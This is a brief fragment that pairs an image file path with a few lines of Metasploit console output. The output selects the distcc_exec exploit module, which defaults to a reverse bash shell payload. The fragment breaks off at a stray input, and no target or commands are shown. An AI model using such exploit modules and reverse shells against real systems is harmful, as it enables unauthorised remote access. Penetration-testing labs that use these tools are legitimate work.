 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > sS